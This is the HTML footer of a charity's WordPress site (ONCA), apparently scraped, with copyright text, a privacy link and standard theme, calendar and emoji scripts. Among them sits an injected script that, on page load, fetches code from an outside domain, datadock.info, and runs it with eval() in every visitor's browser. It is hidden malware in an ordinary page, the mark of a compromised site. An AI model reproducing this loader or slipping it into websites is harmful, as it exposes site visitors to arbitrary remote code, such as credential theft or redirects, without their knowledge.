class="textwidget"><p>© <span class="onca">ONCA</span> 2024. All rights reserved.</p>
<p>Registered charity in England &amp; Wales No. 1150539</p>
</div>
		</section><section class="widget">			<div class="textwidget">Read our Privacy & Cookies Policy <a href="https://onca.org.uk/wp-content/uploads/2019/04/ONCA-Data-Protection-Privacy-Policy.pdf" target="_blank">here</a></div></div>
		</section>        </div>
          </footer>

    <script>var site = {};</script>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/onca/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://onca.org.uk/wp-content/themes/onca/js/build/bundle.min.js?v=618b94398e4fe9b483ec167fa4f3bd94" id="main-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://onca.org.uk/wp/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://onca.org.uk/wp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

  </body>
</html>
